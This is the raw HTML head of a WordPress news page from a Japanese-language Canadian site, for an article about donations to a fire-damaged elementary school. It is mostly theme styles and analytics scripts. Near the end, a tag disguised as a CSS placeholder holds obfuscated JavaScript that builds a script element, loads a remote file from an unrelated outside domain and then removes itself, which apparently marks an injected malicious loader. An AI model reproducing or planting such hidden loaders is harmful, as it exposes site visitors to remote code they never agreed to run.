1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/42135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=42135' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F10%2F18%2Fport-coquitlam-school-fired%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F10%2F18%2Fport-coquitlam-school-fired%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="c40c5814af";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/news/",
                    "name": "ニュース"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/news/local-news/",
                    "name": "ローカルニュース"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2023/10/18/port-coquitlam-school-fired/",
                    "name": "火災にあったポートコキットラムの小学校に寄付集まる"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-42135 single-format-standard wp-theme-Newspaper td-standard-pack port-coquitlam-school-fired global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
